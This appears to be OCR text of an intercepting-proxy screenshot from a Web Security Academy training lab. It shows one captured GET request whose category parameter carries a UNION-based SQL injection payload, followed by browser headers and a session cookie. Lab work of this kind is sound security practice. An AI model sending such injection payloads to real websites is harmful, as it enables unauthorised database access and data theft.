 Intercept on Forward Drop Request to https:
Time Type Direction Method URL
22:45:22 22 Nov 2... HTTP → Request GET https://0ab4001703c1740b80e8303000a500d8.web-security-academy.net/filter?category=Accessories
Request
Pretty Raw Hex
1 GET /filter?category='+UNION+SELECT+NULL,'abc'-- HTTP/2
2 Host: 0ab4001703c1740b80e8303000a500d8.web-security-academy.net
3 Cookie: session=Iyxl65hWiEwcLPaKJBorarMIcFoRz2cw
4 Sec-Ch-Ua: "Chromium";v="158", "Not.A/Brand";v="24", "Google Chrome";v="158"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/158.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ab4001703c1740b80e8303000a500d8.web-security-academy.net/filter?category=Accessories
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,tr;q=0.8
17 Priority: u=0, i
18